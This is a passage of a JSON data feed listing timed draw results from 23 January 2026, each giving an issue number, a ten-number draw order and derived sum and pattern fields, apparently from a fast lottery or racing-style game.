14:33:03","preDrawIssue":33884555,"preDrawCode":"04,06,02,01,07,03,09,05,08,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:31:48","preDrawIssue":33884554,"preDrawCode":"03,04,08,01,10,05,07,06,02,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:30:33","preDrawIssue":33884553,"preDrawCode":"03,10,05,08,07,01,02,09,04,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:29:18","preDrawIssue":33884552,"preDrawCode":"01,02,04,08,06,10,09,03,05,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:28:03","preDrawIssue":33884551,"preDrawCode":"08,01,06,10,04,03,07,09,02,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:26:48","preDrawIssue":33884550,"preDrawCode":"07,08,06,03,10,09,02,01,04,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:25:33","preDrawIssue":33884549,"preDrawCode":"09,10,06,02,01,04,03,05,08,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:24:18","preDrawIssue":33884548,"preDrawCode":"04,03,10,01,09,05,08,02,06,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:23:03","preDrawIssue":33884547,"preDrawCode":"09,03,10,04,05,02,08,06,01,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:21:48","preDrawIssue":33884546,"preDrawCode":"09,04,01,06,08,02,05,03,07,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:20:33","preDrawIssue":33884545,"preDrawCode":"07,05,06,08,10,04,02,09,01,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:19:18","preDrawIssue":33884544,"preDrawCode":"02,08,01,03,10,07,09,04,06,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:18:03","preDrawIssue":33884543,"preDrawCode":"03,05,09,06,07,01,10,02,04,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:16:48","preDrawIssue":33884542,"preDrawCode":"06,09,02,07,10,03,04,05,01,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:15:33","preDrawIssue":33884541,"preDrawCode":"10,02,06,03,08,04,09,05,07,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:14:18","preDrawIssue":33884540,"preDrawCode":"02,07,01,09,05,04,10,03,06,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:13:03","preDrawIssue":33884539,"preDrawCode":"07,01,05,09,10,02,03,04,08,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:11:48","preDrawIssue":33884538,"preDrawCode":"03,05,09,04,06,10,08,02,01,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:10:33","preDrawIssue":33884537,"preDrawCode":"07,09,10,06,03,08,02,05,04,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:09:18","preDrawIssue":33884536,"preDrawCode":"08,04,07,06,02,05,10,01,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:08:03","preDrawIssue":33884535,"preDrawCode":"02,03,07,08,05,09,01,04,10,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:06:48","preDrawIssue":33884534,"preDrawCode":"08,07,06,03,10,09,02,01,05,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:05:33","preDrawIssue":33884533,"preDrawCode":"01,03,08,07,10,06,04,09,02,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:04:18","preDrawIssue":33884532,"preDrawCode":"05,07,06,03,04,01,02,09,08,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:03:03","preDrawIssue":33884531,"preDrawCode":"01,10,07,02,05,03,06,08,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:01:48","preDrawIssue":33884530,"preDrawCode":"07,08,09,10,06,01,04,03,02,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:00:33","preDrawIssue":33884529,"preDrawCode":"07,05,09,01,04,10,03,02,08,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:59:18","preDrawIssue":33884528,"preDrawCode":"06,09,10,08,04,05,01,07,02,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:58:03","preDrawIssue":33884527,"preDrawCode":"03,04,08,10,09,06,01,02,07,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:56:48","preDrawIssue":33884526,"preDrawCode":"10,05,09,07,02,06,01,04,03,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:55:33","preDrawIssue":33884525,"preDrawCode":"01,10,05,09,04,07,03,08,02,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:54:18","preDrawIssue":33884524,"preDrawCode":"07,08,10,04,05,06,02,09,01,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:53:03","preDrawIssue":33884523,"preDrawCode":"04,06,05,10,07,09,08,01,02,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:51:48","preDrawIssue":33884522,"preDrawCode":"04,01,06,05,09,07,03,08,10,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:50:33","preDrawIssue":33884521,"preDrawCode":"01,03,10,09,05,06,02,07,08,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:49:18","preDrawIssue":33884520,"preDrawCode":"09,01,05,06,02,07,04,03,10,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:48:03","preDrawIssue":33884519,"preDrawCode":"04,01,10,07,08,06,03,02,05,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:46:48","preDrawIssue":33884518,"preDrawCode":"07,04,10,05,08,01,06,09,02,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:45:33","preDrawIssue":33884517,"preDrawCode":"07,10,06,01,08,04,05,03,09,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:44:18","preDrawIssue":33884516,"preDrawCode":"02,08,06,03,09,10,01,07,04,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:43:03","preDrawIssue":33884515,"preDrawCode":"05,08,10,03,09,04,01,06,02,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:41:48","preDrawIssue":33884514,"preDrawCode":"07,02,05,03,09,04,10,06,08,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:40:33","preDrawIssue":33884513,"preDrawCode":"10,05,03,02,04,01,06,09,07,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:39:18","preDrawIssue":33884512,"preDrawCode":"01,04,07,10,03,09,02,05,08,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:38:03","preDrawIssue":33884511,"preDrawCode":"07,02,01,04,03,05,10,06,09,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:36:48","preDrawIssue":33884510,"preDrawCode":"03,08,02,04,06,05,10,09,07,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:35:33","preDrawIssue":33884509,"preDrawCode":"03,07,08,04,06,10,02,01,05,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:34:18","preDrawIssue":33884508,"preDrawCode":"06,03,01,02,10,07,04,05,08,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:33:03","preDrawIssue":33884507,"preDrawCode":"09,02,10,03,08,05,07,01,06,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:31:48","preDrawIssue":33884506,"preDrawCode":"03,06,01,07,08,10,05,04,09,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:30:33","preDrawIssue":33884505,"preDrawCode":"04,02,03,01,09,07,08,05,10,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:29:18","preDrawIssue":33884504,"preDrawCode":"06,09,03,07,02,04,08,05,01,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:28:03","preDrawIssue":33884503,"preDrawCode":"06,07,10,05,04,03,08,02,09,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:26:48","preDrawIssue":33884502,"preDrawCode":"04,08,02,03,05,06,01,09,07,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:25:33","preDrawIssue":33884501,"preDrawCode":"02,09,06,03,08,07,10,01,05,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:24:18","preDrawIssue":33884500,"preDrawCode":"10,03,05,08,06,07,02,04,01,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:23:03","preDrawIssue":33884499,"preDrawCode":"01,02,06,07,10,08,03,05,04,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:21:48","preDrawIssue":33884498,"preDrawCode":"01,08,03,05,10,04,07,09,06,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:20:33","preDrawIssue":33884497,"preDrawCode":"03,07,08,02,10,01,06,09,04,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:19:18","preDrawIssue":33884496,"preDrawCode":"10,09,07,06,08,03,04,02,01,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:18:03","preDrawIssue":33884495,"preDrawCode":"02,06,04,10,05,09,08,03,07,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:16:48","preDrawIssue":33884494,"preDrawCode":"01,03,07,08,06,09,02,04,10,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:15:33","preDrawIssue":33884493,"preDrawCode":"06,04,05,08,02,01,03,07,10,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:14:18","preDrawIssue":33884492,"preDrawCode":"02,04,09,05,06,01,08,07,03,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:13:03","preDrawIssue":33884491,"preDrawCode":"04,08,07,05,09,06,01,03,10,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:11:48","preDrawIssue":33884490,"preDrawCode":"05,01,10,03,07,06,04,08,02,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:10:33","preDrawIssue":33884489,"preDrawCode":"03,05,10,02,08,04,01,07,09,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:09:18","preDrawIssue":33884488,"preDrawCode":"09,06,10,01,08,02,03,04,05,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:08:03","preDrawIssue":33884487,"preDrawCode":"01,09,03,02,07,05,04,10,06,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:06:48","preDrawIssue":33884486,"preDrawCode":"07,05,10,02,01,03,04,06,09,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:05:33","preDrawIssue":33884485,"preDrawCode":"04,02,07,09,08,01,06,03,05,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:04:18","preDrawIssue":33884484,"preDrawCode":"10,02,03,05,06,09,07,08,01,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:03:03","preDrawIssue":33884483,"preDrawCode":"06,05,07,03,04,10,08,02,01,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:01:48","preDrawIssue":33884482,"preDrawCode":"10,07,03,06,09,05,01,04,08,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:00:33","preDrawIssue":33884481,"preDrawCode":"07,02,08,04,09,03,01,10,05,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:59:18","preDrawIssue":33884480,"preDrawCode":"10,08,06,02,01,05,07,04,09,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:58:03","preDrawIssue":33884479,"preDrawCode":"05,08,06,09,04,01,02,10,07,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:56:48","preDrawIssue":33884478,"preDrawCode":"05,06,07,02,10,09,08,03,04,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:55:33","preDrawIssue":33884477,"preDrawCode":"07,03,08,09,01,05,10,02,04,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:54:18","preDrawIssue":33884476,"preDrawCode":"04,10,03,07,01,08,06,05,02,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:53:03","preDrawIssue":33884475,"preDrawCode":"01,06,09,08,04,03,05,07,10,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:51:48","preDrawIssue":33884474,"preDrawCode":"05,01,07,08,04,03,06,02,10,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:50:33","preDrawIssue":33884473,"preDrawCode":"04,05,02,07,10,08,03,01,06,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:49:18","preDrawIssue":33884472,"preDrawCode":"08,04,05,07,09,10,01,02,03,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:48:03","preDrawIssue":33884471,"preDrawCode":"01,07,04,05,02,06,09,03,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:46:48","preDrawIssue":33884470,"preDrawCode":"02,10,01,06,07,03,09,04,05,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:45:33","preDrawIssue":33884469,"preDrawCode":"02,10,08,04,01,09,03,07,05,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:44:18","preDrawIssue":33884468,"preDrawCode":"09,10,06,07,01,08,04,02,05,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:43:03","preDrawIssue":33884467,"preDrawCode":"01,10,03,08,04,05,09,07,02,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:41:48","preDrawIssue":33884466,"preDrawCode":"06,09,02,01,04,08,03,10,05,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:40:33","preDrawIssue":33884465,"preDrawCode":"07,03,04,10,09,08,01,05,02,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:39:18","preDrawIssue":33884464,"preDrawCode":"08,07,02,10,04,03,05,01,06,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:38:03","preDrawIssue":33884463,"preDrawCode":"07,08,05,02,10,09,01,04,06,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:36:48","preDrawIssue":33884462,"preDrawCode":"06,05,08,01,02,09,10,04,07,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:35:33","preDrawIssue":33884461,"preDrawCode":"01,08,04,03,05,10,02,06,07,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:34:18","preDrawIssue":33884460,"preDrawCode":"03,09,02,04,08,06,07,01,10,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:33:03","preDrawIssue":33884459,"preDrawCode":"08,02,03,04,06,05,07,09,10,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:31:48","preDrawIssue":33884458,"preDrawCode":"02,03,05,08,01,09,10,07,04,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:30:33","preDrawIssue":33884457,"preDrawCode":"10,09,08,04,06,01,03,05,07,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:29:18","preDrawIssue":33884456,"preDrawCode":"05,02,09,06,10,01,04,08,07,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:28:03","preDrawIssue":33884455,"preDrawCode":"08,04,06,05,07,10,09,03,01,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:26:48","preDrawIssue":33884454,"preDrawCode":"10,02,05,06,07,04,09,08,01,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:25:33","preDrawIssue":33884453,"preDrawCode":"10,07,05,01,09,08,06,02,03,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 